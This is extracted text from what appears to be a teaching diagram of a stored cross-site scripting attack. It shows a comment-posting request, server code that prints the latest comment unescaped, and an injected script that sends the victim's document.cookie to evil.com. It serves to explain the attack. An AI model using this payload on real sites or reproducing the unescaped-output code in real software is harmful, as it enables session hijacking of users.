 1
POST htttp://example.com/submit-comment
<script>...</script>
Attacker
Attacker's Browser
Attacker's Server
Website
Website Database
Website's Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie=secret
2
GET htttp://example.com/recent-comment
3
200 OK
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>